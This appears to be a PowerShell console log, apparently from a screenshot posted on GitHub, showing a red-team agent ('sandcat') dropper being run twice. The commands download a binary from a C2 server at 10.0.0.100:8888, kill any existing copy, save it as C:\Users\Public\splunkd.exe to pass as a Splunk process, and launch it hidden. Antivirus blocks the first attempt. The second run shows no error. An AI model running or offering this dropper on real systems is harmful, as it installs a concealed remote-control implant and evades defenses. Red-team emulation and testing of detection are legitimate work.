 PS C:\Users\Administrator> $server="http://10.0.0.100:8888";
>> $url="$server/file/download";
>> $wc=New-Object System.Net.WebClient;
>> $wc.Headers.add("platform","windows");
>> $wc.Headers.add("file","sandcat.go");
>> $data=$wc.DownloadData($url);
>> get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
>> rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
>> [io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
>> Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
At line:1 char:1
+ $server="http://10.0.0.100:8888";
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $server="http://10.0.0.100:8888";
>> $url="$server/file/download";
>> $wc=New-Object System.Net.WebClient;
>> $wc.Headers.add("platform","windows");
>> $wc.Headers.add("file","sandcat.go");
>> $data=$wc.DownloadData($url);
>> get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
>> rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
>> [io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
>> Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
PS C:\Users\Administrator>